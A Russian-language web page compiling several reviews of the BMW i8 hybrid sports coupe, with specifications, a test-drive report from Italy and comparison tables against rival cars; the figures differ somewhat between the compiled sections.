<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/category/remont-mashin" itemprop="item"><span itemprop="name">Ремонт машин</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-94255" class="post-94255 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Bmw i8 concept</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://remkasam.ru/category/remont-mashin" itemprop="articleSection">Ремонт машин</a></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fbmw-i8-concept.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fbmw-i8-concept.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=Bmw+i8+concept&url=https%3A%2F%2Fremkasam.ru%2Fbmw-i8-concept.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fbmw-i8-concept.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Bmw+i8+concept%20https%3A%2F%2Fremkasam.ru%2Fbmw-i8-concept.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Bmw+i8+concept%20https%3A%2F%2Fremkasam.ru%2Fbmw-i8-concept.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fbmw-i8-concept.html&text=Bmw+i8+concept"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<h2>Гибридное спорткупе BMW i8</h2>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bmw i8 concept" data-lazy-src="/wp-content/uploads/2019/11/bmw-i8-concept-0a007af.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/bmw-i8-concept-0a007af.jpg" alt="Bmw i8 concept" /></noscript></span></p>
<p>BMW i8 – полноприводное гибридное купе премиум-класса, которое может похвастать футуристическим оформлением, современной технической составляющей и отличными ходовыми характеристиками… Его основная целевая аудитория – люди с высоким уровнем дохода, живущие в мегаполисах, которые следят за экологической обстановкой в мире…</p>
<p>Мировая премьера двухдверки состоялась осенью 2013 года на стендах международного Франкфуртского автосалона, но впервые она была представлена в качестве концепта еще в 2009-м на том же самом месте (после чего последовали еще несколько шоу-каров).</p>
<p>Автомобиль, ставший одним из самых технологически сложных «продуктов» в модельной гамме баварской марки, объединил в себе производительность спорткара с топливным «аппетитом» как у небольшой легковушки.</p>
<p> Обратите внимание </p>
<p>В конце ноября 2017 года на мотор-шоу в Лос-Анджелесе немцы представили модернизированное купе, главные обновки которого сосредоточились в «начинке» – двухдверка получила тяговую батарею увеличенной емкости (с 7.1 до 11.6 кВт*час) и более мощный электродвигатель. Кроме того, машина немного преобразилась снаружи, обзавелась доработанным салоном и «вооружилась» новым оборудованием.</p>
<p>Внешность БМВ i8 пришла к нам «из дня завтрашнего». Обычно так выглядят смелые концепт-кары, ну или штучные суперкары, но никак не серийный автомобиль, продающийся по всему миру. Где еще можно увидеть оригинальные аэродинамические «крылья» на корме, на которые удачно посажены повторители поворотов? – только на этом купе!</p>
<p>Кстати, об аэродинамике. Этот гибрид имеет весьма низкий коэффициент аэродинамического сопротивления Cx – равный 0,26 (и это на товарной машине с установленными боковыми зеркалами и щетками стеклоочистителей, а также без заклейки швов между кузовными панелями, когда другие производители на тестах обычно такими «мелочами» и «выезжают»).</p>
<p>Динамичность и спортивность в контурах и оформлении экстерьера двухдверки просто «зашкаливает», а выверенные габариты придают ей дополнительную изящность.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<blockquote>
<p>Длина БМВ i8 равна 4689 мм, колесная база при этом составляет 2800 мм, передний и задний свесы соответственно равны 960 и 929 мм. Ширина спорткара не превышает 1942 мм, а высота ограничена отметкой 1298 мм. С учетом зеркал ширина «баварца» растягивается до 2039 мм, а его дорожный просвет не превышает 117 мм.</p>
</blockquote>
<p>Снаряженная масса в базовой комплектации – всего 1535 кг.</p>
<p>Салон BMW i8 рассчитан на размещение четырех пассажиров (2+2), но с должным комфортом усесться можно только спереди. Сзади места достаточно будет лишь для детей или сумок с покупками, не более.</p>
<p>В плане оформления интерьер БМВ i8 следует в ногу с экстерьером, предлагая немного футуристичное наполнение пространства с несколькими вариантами переключаемой контурной подсветки, полностью электронной многофункциональной панелью приборов, проекционным дисплеем нового поколения, передней панелью сложной архитектуры и комфортабельными креслами.</p>
<p>Чего у BMW i8 катастрофически мало, так это грузового пространства. Всего 154 литра – именно столько вмещает крохотный багажник, наполненный жутким жаром, исходящим от мотора (так что в нем можно смело подогревать еду, прихваченную с собой на обеденный перерыв – может это «умная» функция из будущего!? &#x1f642; ).</p>
<p>Гибридная концепция BMW i8 предполагает наличие двух моторов – электро и ДВС:</p>
<ul>
<li>Роль «первого» исполняет совершенно новый синхронный агрегат собственной разработки BMW, выдающий 143 лошадиные силы (105 кВт) мощности, а также 250 Н·м крутящего момента уже с самого начала нажатия на педаль (от 0 до 3500 об/минуту). Электромотор передает тягу на колеса передней оси посредством 2-ступенчатой автоматической КПП, а его питание осуществляется от литий-ионных аккумуляторов Samsung, спрятанных в центральном тоннеле и снабженных собственной жидкостной системой охлаждения. Тяговая батарея двухдверки обладает емкостью в 11.6 кВт*час (из которых номинально используется лишь 9.4 кВт*час), в результате чего ее «дальнобойность» на чистой электротяге достигает 55 км. В таком режиме машина способна максимально набирать 120 км/ч и разгоняться с места до 60 км/ч за 4.5 секунды.На подзарядку аккумуляторов до 80% от обычной бытовой сети «баварцу» требуется 2.4 часа, в то время как фирменное устройство «Wallbox» сокращает данную цифру до 2 часов.</li>
<li>На заднюю ось тяга передается от 3-цилиндрового 1,5-литрового турбомотора, работающего на бензине. Этот двигатель до 231 л.с. при 5800 об/минуту и 320 Н·м пикового потенциала при 3700 об/минуту. Он сочетается с 6-диапазонным гидромеханическим «автоматом» и дополнительным мотором-генератором мощностью 11 кВт – подзаряжающим АКБ и обеспечивающим мгновенный подхват во время (неизбежных при высоком давлении наддува) «турбоям».</li>
</ul>
<p>Таким образом, BMW i8 – полноценный гибридный спорткар с приводом на все четыре колеса и суммарной отдачей моторов на уровне 374 лошадиных сил.</p>
<p>С 0 до 100 км/час в режиме «Sport» это купе ускоряется за 4,4 секунды, а максимально «упирается» в отметку 250 км/ч (скорость ограничена электроникой).</p>
<p>Что касается расхода топлива, то по сертификационному циклу NEDC (имеющему с реальностью мало общего) в смешанном режиме он равен около 1.9 литра, но «по секрету» представители BMW рассказали, что в среднем гибрид «i8» потребляет около 4,5-5,5 литров бензина АИ-95.</p>
<p> Важно </p>
<p>В основе BMW i8 лежит уникальное модульное шасси «DriveLife» с очень низким центром тяжести и развесовкой 49:51, состоящее из хребта (скрывающего АКБ) и алюминиевых подрамников, а ко всей этой конструкции на резьбовые соединения крепится углепластиковый «жилой корпус».</p>
<p>Подвеска гибрида полностью независимая, с адаптивными электронноуправляемыми амортизаторами Dynamic Damper Control: спереди – двухрычажная, сзади – пятирычажная. Практически все элементы подвески выполнены из алюминия, что вносит свой вклад в снижение веса автомобиля.</p>
<p>Тормоза на четырех колесах двухдверки дисковые, при этом спереди перфорированные, а сзади вентилируемые. Реечный рулевой механизм автомобиля дополнен электроусилителем.</p>
<p>На российском рынке купе BMW i8 2018 модельного года предлагается по цене от 9 490 000 рублей.</p>
<p>Стандартно двухдверка «щеголяет»: шестью подушками безопасности, 20-дюймовыми колесами, двухзонным «климатом», ABS, ESP, кожаной отделкой салона, системой помощи при парковке, контролем слепых зон, подогревом и электроприводом передних кресел, светодиодной оптикой «по кругу», датчиками света и дождя, мультимедийным комплексом, высококлассной «музыкой» и кучей иных современных «фишек».</p>
<p>Кроме того, для автомобиля заявлен широкий перечень дорогостоящих опций – например, лазерно-люминофорные фары (за которые придется доплатить порядка 600 тысяч рублей).</p>
<p>купе спорткары премиальные гибридыОтзывы</p>
<h2>Рассказываем о гибриде BMW i8 в формате высокой чёткости — ДРАЙВ</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bmw i8 concept" data-lazy-src="/wp-content/uploads/2019/11/bmw-i8-concept-8c4d54a.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/bmw-i8-concept-8c4d54a.jpg" alt="Bmw i8 concept" /></noscript></span></p>
<p>Российские цены на i8 ещё не озвучены, но, поговаривают, они могут оказаться выше расчётных шести миллионов рублей, на которые мы выходим, проанализировав европейское предложение. Продавать начнут до конца года.</p>
<p>Белый и рыжий клоуны, Кихот и Санчо, Кржемилек и Вахмурка — вдвоём всегда проще удержать аудиторию. Две баварские i-машины дополняют друг дружку, как инь и ян. Как добро и зло? На фоне пухленького карапузика i3 чёрный гибрид i8 выглядит, конечно, инфернально, но внешность обманчива.</p>
<p> По характеру обе i-машины гуманны, не считая превратностей посадки. Мне одинаково больно смотреть и на пожилых бизнесменов, переносящих себя через широкий порог i8, и на задних пассажиров i3, беспомощно тянущих руки изнутри к открытым дверям… Но обойдёмся без спойлеров.</p>
<p> Совет </p>
<p> Предлагаю сначала посмотреть репортаж, снятый за несколько часов под Миланом, а потом пробежаться по деталям, оставшимся за кадром.</p>
<p>Сперва мне показалось, что организаторы пожадничали с маршрутом: бесконечное шоссе да небольшой кусочек сельских дорог с трафиком. Но i8, оказывается, и не требует большего.</p>
<p>В Италии я так и не смог подобрать слова, чтобы точно описать субъективные ощущения от динамики i8. Машина весьма быстрая, но без чертовщинки. В итоге я скажу так: если бы «восьмёрка» была чистым электромобилем, было бы круче.</p>
<p> Даже притом что акустики потрудились на славу, бурчание наддувной «тройки» скорее мешает — i8 не звучит на все деньги.</p>
<blockquote>
<p> Пусть либо свистит электромоторами, либо уже обзаводится двигателем внутреннего сгорания с красивым от природы голосом.</p>
</blockquote>
<p>В интерьере нет ничего особенного, но нет и претензий к качеству или компоновке.</p>
<p>Тяга приличная — с первого оборота ротора электромотор выдаёт 250 Н•м, а <br />чтобы не скисал на шоссе, его снабдили двухступенчатой коробкой передач.</p>
<p> У ДВС достаточно широкий рабочий диапазон, чтобы легко ускоряться даже с высоких скоростей — благо «автомат» всегда на подхвате. Изначально проект i8 предусматривал использование «робота» с двумя сцеплениями, но и обычный «автомат» справляется с работой хорошо.</p>
<p> Если не знать, что это «гидромеханика», легко принять шуструю шестиступенчатую коробку за «преселективку».</p>
<p> Обратите внимание </p>
<p>Для рекламы бренда лучше не придумаешь. Их будет мало, и они неизменно будут в центре внимания.</p>
<p>Аэродинамическое оперение со встроенными сигналами поворота — дизайнерская изюминка. Под передним обтекателем не осталось места для грузового отсека: всё занято электромотором и системой охлаждения. В отличие от i3, на котором можно ездить в одну педаль, i8 нужно осаживать тормозами.</p>
<p>Уровень ездового комфорта — приятная неожиданность. Италия беспощадна к немецким автомобилям. Нужно быть настоящим энтузиастом, чтобы ездить здесь на современных BMW, особенно в городе.</p>
<p> Щербатые мостовые предъявляют очень высокие требования к плавности хода и, к большому удивлению, i8 этим требованиям соответствует. В i3, к примеру, трясёт сильнее.</p>
<blockquote>
<p> Движение по шоссе и вовсе напоминает полёт: во-первых, благодаря полному отсутствию мелких вибраций, а во-вторых — из-за ровного гула ДВС.</p>
</blockquote>
<p>Моторизованный селектор «автомата» окружён клавишами выбора режимов силового агрегата, управления камерами, датчиками парковки и системой стабилизации. В микроскопическом багажничке, отделённом от салона жаропрочной переборкой, стоит пекло.</p>
<p> Зарядный разъём обрамлён светодиодами, а на лючке — шпаргалка по их цветам. Оператор Денис проехал добрую сотню километров сзади и был несчастлив. Хорошо там будет только сумкам.</p>
<p> Например, специально разработанному для i8 набору Louis Vuitton из углеволокна.</p>
<p>До 123 км/ч по спидометру можно ехать и на одном электричестве, затем срабатывает промежуточный ограничитель скорости. Продавил акселератор на больший угол — включается ДВС. Запас хода с нулевыми выбросами невелик.</p>
<p> Важно </p>
<p> Чтобы заполнить батарею от сети хотя бы на 80% нужно минимум два часа (и то при наличии родного «суперчарджера» BMW), у меня столько нет. Самый эффективный способ подзарядиться в пути — использовать спортрежим с наибольшей отдачей турбомотора.</p>
<p> Накопив таким образом заряд на автобане, можно, уткнувшись в пробку, перевести трансмиссию снова в eDrive и ехать… хотел сказать тихо, но чисто электрический режим здесь нельзя назвать бесшумным — слишком хорошо слышны шины.</p>
<p>Малая ширина шин не бросается в глаза, но уже по умеренному профилю композитных кресел ясно, что можно не бояться высоких боковых перегрузок.</p>
<p>Аэродинамических шумов немного, i8 спроектирован так, чтобы как можно меньше конфликтовать с набегающим потоком.</p>
<p> Кстати, обычно при зачётной продувке в аэродинамической трубе с машин снимают зеркала, дворники, заклеивают щели между кузовными панелями, а BMW приводит коэффициент сопротивления Cx для конвейерного автомобиля — 0,26. Отличный результат! А вот заявленный расход — около двух литров на 100 км — далёк от реальности.</p>
<p> Даже притом что наш маршрут пролегал в основном по автострадам, борткомпьютер не показывал менее семи с половиной литров на сотню. Тем не менее BMW обещает запас хода под 600 км, правда, при заказе большого бака на 42 литра.</p>
<p>Приборная панель — это дисплей, на котором отображаются две круглые шкалы: спидометр слева, а справа либо указатель расхода энергии, либо тахометр, в зависимости от выбранного режима. При переходе в Sport краснеют не только виртуальные циферблаты, но и подсветка в салоне.</p>
<p>Режим Sport — одно название. По-настоящему спортивным i8 вообще не бывает. Он всегда остаётся мягким в реакциях и комфортным. Но в «Спорте» зависимость ускорения от перемещения акселератора наиболее линейна.</p>
<p> Совет </p>
<p> В «Комфорте» отклики на подачу топлива притупляются, да и электромотор уже не рвётся из-под капота. А в самом строгом режиме EcoPro i8 совершенно немеет. Ещё и кондиционер может отключить.</p>
<p> Едем, потеем с оператором…</p>
<p>Я никак не ожидал, что именно i8 окажется первым BMW, на особенностях управляемости которого не хочется заострять внимание. За лёгким рулём гибрид следует точно, без резкости, крены незначительны. Получаешь удовольствие от послушности и адекватности машины с необычной рамной конструкцией, но адреналина — ноль.</p>
<p>Зачем нужен i8? Чтоб было. Гибридный спорткар и бочонок i3 в его чисто электромобильной ипостаси — это границы пустого мира, который со временем заполнится новыми моделями. Два конца масштабной линейки.</p>
<p> Повторюсь: успех i3 играет ключевую роль в судьбе i-бренда, но именно i8 помогает ему чётко ассоциироваться с BMW. «Трёшка» ломает стереотипы, а их ломка — весьма болезненный процесс.</p>
<blockquote>
<p> Нужна не просто анестезия для косного клиента — нужно увлечь его, обмануть, произвести замещение ценностей. Требуется halo car. Правда, i8 показал, что со знаковыми автомобилями у BMW сегодня напряжёнка. Но даже в такой компромиссной форме свою миссию i8 выполнит.</p>
</blockquote>
<p> Не так важно, на стороне какой именно i-модели ваши симпатии, главное — ни одна из этих машин не вытянула бы новорождённую марку без помощи второй.</p>
<h3>Паспортные данные</h3>
<p>  BMW i8 Кузов  Тип кузова берлинетта   Число дверей/мест 2/4   Длина, мм 4689   Ширина, мм 1942   Высота, мм 1293   Колёсная база, мм 2800   Колея передняя/задняя, мм 1644/1721   Снаряжённая масса, кг 1485   Объём багажника, л 154  ДВС  Тип бензиновый с непосредственным впрыском топлива и турбонаддувом   Расположение в базе, поперечно   Число и расположение цилиндров 3, в ряд   Число клапанов 12   Рабочий объём, см³ 1499   Макс. мощность, л.с./об/мин 231/5800   Макс. крутящий момент, Н•м/об/мин 320/3700  Электродвигатель  Тип синхронный   Расположение спереди, поперечно   Макс. мощность, кВт/л.с. 96/131   Макс. крутящий момент, Н•м/об/мин 250/0–3500  Тяговая батарея  Тип литиево-ионная   Напряжение, В 355   Максимальная ёмкость, кВт•ч 7,1   Эффективная ёмкость, кВт•ч 5,2  Трансмиссия  Коробка передач ДВС автоматическая шестиступенчатая   Коробка передач электродвигателя автоматическая двухступенчатая   Привод полный  Ходовая часть  Передняя подвеска независимая, пружинная, двухрычажная   Задняя подвеска независимая, пружинная, многорычажная   Передние тормоза дисковые перфорированные   Задние тормоза дисковые вентилируемые   Шины передние/задние 195/50 R20 / 215/45 R20  Эксплуатационные характеристики  Максимальная скорость, км/ч 250*   Время разгона с 0 до 100 км/ч, с 4,4   Расход топлива, л/100 км   — смешанный цикл 2,1   Расход электроэнергии, кВт•ч/100 км  11,9**   Норма токсичности Евро-6   Ёмкость топливного бака, л 30 (42)***   Топливо АИ-92-98   * Ограничена электроникой   ** Плюсуется к расходу топлива   *** Опция   </p>
<h3>Техника</h3>
<p>Особенность i-машин в том, что шасси под названием Drive и кузов Life — это два разных модуля. Жилой отсек жёстко прикручивается к «тележке» болтами.</p>
<p> По словам ведущего инженера модуля Drive Райдера Флека (в прошлом настраивал шасси для «пятёрки» GT и автомобилей шестой серии), поведение такой системы труднее просчитать при краш-тестах, больше усилий требуется при настройке управляемости.</p>
<p>Шасси новое. Грубо говоря, пара алюминиевых подрамников, соединённых силовым хребтом, внутри которого прячутся батареи. Спереди двухрычажные подвески, сзади многорычажка.</p>
<p> Обратите внимание </p>
<p> Баварцы не стали прибегать к посторонней помощи при конструировании шасси Drive — говорят, что им хватает своего опыта для работы с подобной архитектурой.</p>
<p> Ради снижения сопротивления качению фирмой Bridgestone были созданы уникальные шины размерности 195/50 R20 спереди и 215/45 R20 сзади.</p>
<p>Несмотря на общее название всей серии моторов TwinPower Turbo, бензиновая «тройка» 1.5 с индексом B38 оснащается обычным турбокомпрессором вместо узла с двойным рабочим аппаратом типа Twin Scroll.</p>
<p> Моторчик, дебютировавший на новом Mini, у i8 приводит только задние колёса через шестиступенчатый «автомат» Aisin.</p>
<blockquote>
<p> К ДВС пристыкован 11-киловаттный стартёр-генератор, при помощи которого на ходу заряжается тяговая батарея.</p>
</blockquote>
<p>В приводе передних колёс расположен синхронный электродвигатель мощностью 96 кВт собственной разработки BMW. Для более эффективного движения на высоких скоростях его снабдили двухступенчатой трансмиссией.</p>
<p>Особенности новой линейки BMW TwinPower Turbo — непосредственный впрыск топлива в сочетании с наддувом, регулировка фаз на впуске и выпуске. На наиболее мощных версиях — система бездроссельного смесеобразования Valvetronic. Трёхцилиндровый мотор оснащён одним балансирным валом.</p>
<p>Обычно углепластиковые детали изготавливаются послойно, фрагменты ткани определённым образом ориентируются друг относительно друга. Каждый слой обрабатывается связующим составом, а затем запекается в автоклаве.</p>
<p> Важно </p>
<p> Тут технология иная: сухие выкройки укладываются в формы, куда под давлением нагнетается смола. Затем элементы кузова склеиваются.</p>
<p> Конечно, такая конструкция не обеспечивает той жёсткости, что цельнозапечённый монокок, но ей и не надо — нагрузки в i8 распределяются между отсеком Life и шасси Drive.</p>
<p>Лазерные фары, бьющие на 600 метров, — первенство их применения BMW оспаривает у Audi.</p>
<p> Интересно, а шеф-дизайнер i-бренда Бенуа Жакоб в бытность свою сотрудником отдела перспективных разработок Audi (до 2007 года) ничего о лазерном свете не слышал? Между прочим, Жакобу мы обязаны такими машинами, как Renault Vel Satis и Espace. Но этот человек может быть и весьма рациональным: Logan первого поколения тоже создал Жакоб.</p>
<p>Подавляющая часть современных концептов, выставляемых на автосалонах крупными производителями, не предвосхищает серийные машины в буквальном смысле, а создаётся параллельно с ними. Нам показывают шоу-кар, когда работа над массовой моделью уже в разгаре. Но гибрид i8 именно что вырос из концепта BMW Vision EfficientDynamics 2009 года.</p>
<p> К проектированию его серийного воплощения приступили только в 2010-м. А вот проект i3 к тому времени уже был запущен, и инвестированы средства в СП с американской SGL Group по выпуску углеволокна — основы будущих i-проектов. Рядом с концептом на фото Адриан ван Хойдонк, незадолго до того сменивший Криса Бэнгла на посту шеф-дизайнера BMW.</p>
<h3>За кадром</h3>
<p>Промежуточной остановкой на маршруте была винодельня Bellavista в местечке Эрбуско, на территории которой выставляют свои работы разные скульпторы. Мы застали очень эффектную композицию, изображающую обнажённых людей под солнцем.</p>
<p> Потрясающая пластика тел, интересные типажи, замечательное настроение — увы, пока мне так и не удалось установить имя автора. Машине, похоже, тоже там понравилось и она поначалу отказалась уезжать, выдав ошибку силового агрегата.</p>
<p> Проблема решилась просто — перезапуском.</p>
<p><i>Пишут наши коллеги: «Манифест» в Авторевю №10, 2014.</i></p>
<h2>BMW i8 I12 &#8211; обзор &#8211; технические характеристики &#8211; видео</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bmw i8 concept" data-lazy-src="/wp-content/uploads/2019/11/bmw-i8-concept-73eaa12.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/bmw-i8-concept-73eaa12.jpg" alt="Bmw i8 concept" /></noscript></span></p>
<p><strong>BMW i8 i12</strong> — это 2 +2-местный гибридный спортивный автомобиль с уникальным дизайном и интеллектуальной облегченной конструкцией.</p>
<p>Спорткар с полным приводом создан в качестве нового поколения спортивных автомобилей со специально разработанной архитектурой LifeDrive для i Series.</p>
<p>Гибридная силовая система i8 (или «БМВ ай8», «БМВ и8») разработана компанией BMW Group и представляет собой последнюю стадию развития технологии Efficient Dynamics.</p>
<p>Впервые автомобиль был представлен как концепт в 2011 году на Франкфуртском автосалоне, а как серийный автомобиль он предстал на той же выставке, только в 2013 году. Выпуск же спортивного i8 стартовал в 2014 году.</p>
<h3>Кузов</h3>
<p>Кузов состоит из двух частей — алюминиевая основа (подвеска, два двигателя и аккумуляторные батареи) и пассажирский отсек, который сделан полностью из карбона. Наличие карбона входящего в структуру автомобиля служит для облегчения общего веса, так как были установлены — аккумуляторные батарей и электро-мотор.Карбон на 50% легче чем сталь, и на 30% легче чем алюминий</p>
<p>Автомобиль имеет идеальную развесовку 50:50 и низкий центр тяжести, что способствует хорошей управляемости автомобиля.</p>
<h3>Дизайн</h3>
<p>Начнем традиционной решетки. «Ноздри» БМВ i8 под собой прячут специальную электронную систему, которая управляет заслонками на решетке, то есть автомобиль потребляет столько воздуха, сколько ему необходимо. Сделано это все для улучшения аэродинамических характеристик — снизить коэффициент лобового сопротивления.</p>
<p>Переднее крыло, накладки на боковые стойки и заднее крыло изготовлены из пластика. Боковая дверь изготовлена из алюминия.</p>
<h3>Силовая установка</h3>
<p>На i8 устанавливается турбированный трех-цилиндровый бензиновый двигатель B38 с технологией TwinPower Turbo и рабочим объемом 1,5 литра, чего вполне достаточно, что-бы развивать максимальную мощность в 231 л.с. (170 кВт) при 5800 об/мин, и максимальный крутящий момент 320 Нм при 3700 об/мин.</p>
<p>Мотор установлен в задней части автомобиля и всю свою мощь передает на задние колеса через 6-ступенчатую автоматическую коробку передач.Мотор Б38 принес компании БМВ несколько наград &#8220;Лучшего двигателя&#8221;</p>
<p>Гибридный i8 комплектуется электродвигателем мощностью 131 л.с. (96 кВт), и с максимальным крутящим моментом 250 Нм. Мощность от электромотора направляется на передние колеса через 2-ступенчатую автоматическую коробку передач.</p>
<p>Электромотор позволяет i8 полностью передвигаться на электрике дальностью до 35 км, и развивать максимальную скорость при этом в 120 км/час.</p>
<p>  BMW i8 Tesla Model S Porsche 918 Spyder Mercedes AMG GT   Рабочий объем, куб.см  1499  —  4593  3982    Мощность, л.с.  231 (+131)  334  608  462    Крутящий момент, Нм  320 (+250)  490  500  600   </p>
<h3>Технология</h3>
<p>На i8 устанавливается литий-ионный аккумулятор высокого напряжения с жидкостным охлаждением и полезной мощностью 5 кВт.</p>
<p>Сочетание технологии TwinPower Turbo и интеллектуального управления энергией Edrive производят на выходе 362 л.с. (266 кВт) мощности и 570 Нм крутящего момента.</p>
<p>Максимальная дальность поездки при полной заправке — 500 км.</p>
<p>На i8 (i12) устанавливается алюминиевое шасси состоящее из передней оси с двойным поперечным рычагом и задней пятирычажной оси. Автомобиль так же комплектуется электро-усилителем руля, 20-дюймовыми легкосплавными дисками, режимом ECO PRO, который может быть использован как в полностью электрическом режиме, так и в гибридном.</p>
<h3>Динамика</h3>
<p>  BMW i8 Tesla Model Porsche 918 Mercedes AMG GT C190   Максимальная скорость, км/час(* — ограниченно)  250*  225  345  304    Разгон с 0 до 100 км/час, секунд  4,4  5,4  2,6  4,0    Расход топлива, литров на 100 км  2,1  —  3,1  9,3    Емкость топливного бака, литров  30  —  70  65    Пробег на полном баке, км  1429  425  2258  699   </p>
<h3>Размеры</h3>
<p>  БМВ i8 Тесла Модель С Порше 918 Спайдер Мерседес АМГ ГТ С190   габариты в мм/объем в литрах/вес в кг    Длина  4689  4976  4643  4546    Ширина  1942  1963  1940  1939    Высота  1297  1435  1167  1288    Колесная база  2800  2959  2730  2630    Колея передних колес  1644  1661  1664  1680    Колея задних колес  1721  1699  1612  1651    Объем багажника  154  891  110  350    Снаряженная масса  1485  2085  1674  1615    Полная масса  1855  —  1900  1890   </p>
<h3>Комплектация</h3>
<p>В стандартную комплектацию i8 входит навигационная система Professional, система привода для полностью электрического вождения, полностью цифровой дисплей, IDrive с автономным управлением, кожаные спортивные сиденья и выбор из четырех вариантов отделки интерьера.</p>
<p>i8 так же оснащен широким диапазоном функций BMW ConnectedDrive, который включает в себя парк-троник, круиз-контроль с функцией торможения, датчик дождя и интеллектуальные функции экстренного вызова.</p>
